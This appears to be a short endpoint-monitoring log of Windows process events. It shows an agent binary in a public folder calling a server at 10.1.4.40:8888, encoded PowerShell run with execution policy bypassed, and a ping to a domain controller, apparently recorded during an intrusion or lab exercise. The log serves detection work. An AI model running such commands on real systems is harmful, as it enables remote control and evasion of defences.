 NEW_PROCESS 2025-09-30 10:04:20
exe: C:\Users\Public\Client1.exe
cmd: "C:\Users\Public\Client1.exe" -server http://10.1.4.40:8888 -gr...
NEW_PROCESS ✓ 2025-09-30 11:30:26
exe: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
cmd: powershell.exe -ExecutionPolicy Bypass -C "powershell -Enc ...
NEW_PROCESS ✓ 2025-09-30 11:30:26
exe: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
cmd: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.e...
TERMINATE_PROCESS 2025-09-30 11:30:30
pid: 2628
parent: 8008
NEW_PROCESS ✓ 2025-09-30 11:30:26
exe: C:\Windows\system32\PING.EXE
cmd: "C:\Windows\system32\PING.EXE" ad-dc.ssnrshnn.local
NEW_DOCUMENT 2025-09-30 11:30:26
file: C:\Users\goadmin\AppData\Local\Temp\__PSScriptPolicyTest_iy...
TERMINATE_PROCESS 2025-09-30 11:30:30
pid: 6412
parent: 2628
TERMINATE_PROCESS 2025-09-30 11:30:30
pid: 11044
parent: 6412